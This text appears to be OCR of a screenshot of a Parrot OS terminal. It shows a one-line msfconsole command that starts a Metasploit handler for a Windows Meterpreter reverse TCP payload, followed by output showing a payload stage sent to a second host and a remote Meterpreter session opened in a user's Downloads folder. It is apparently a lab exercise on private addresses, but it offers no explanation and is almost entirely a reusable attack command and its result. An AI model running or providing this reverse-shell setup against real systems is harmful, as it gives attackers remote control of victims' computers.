 Applications Places System Mon Apr 15, 02:22
msfconsole -x "use exploit/multi/handler;set payload windows/meterpreter/reverse_tcp;set lhost 10.10.1.13;set lport 6969;run" - Parrot Term
File Edit View Search Terminal Help
%%%%  %%  %%  %      %%      %%    %%%%%      %    %%%%  %%   %%%%%%       %%
%%%%  %%  %%  %  %%% %%%%  %%%%  %%  %%%%  %%%%  %% %%  %% %%% %%  %%%  %%%%%
%%%%  %%%%%%  %%   %%%%%%   %%%%  %%%  %%%%  %%    %%  %%% %%% %%   %%  %%%%%
%%%%%%%%%%%% %%%%     %%%%%    %%  %%   %    %%  %%%%  %%%%   %%%   %%%     %
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%  %%%%%%% %%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%          %%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
attacker's Home
README.license
=[ metasploit v6.3.44-dev ]
+ -- --=[ 2376 exploits - 1232 auxiliary - 416 post ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Trash
Metasploit Documentation: https://docs.metasploit.com/
[*] Using configured payload generic/shell_reverse_tcp
payload => windows/meterpreter/reverse_tcp
lhost => 10.10.1.13
lport => 6969
[*] Started reverse TCP handler on 10.10.1.13:6969
[*] Sending stage (175686 bytes) to 10.10.1.11
[*] Meterpreter session 1 opened (10.10.1.13:6969 -> 10.10.1.11:50735) at 2024-04-15 02:22:32 -0400
(Meterpreter 1)(C:\Users\Admin\Downloads) >
Menu msfconsole -x "use ex... [msfconsole -x "use e... [msfconsole -x "use e...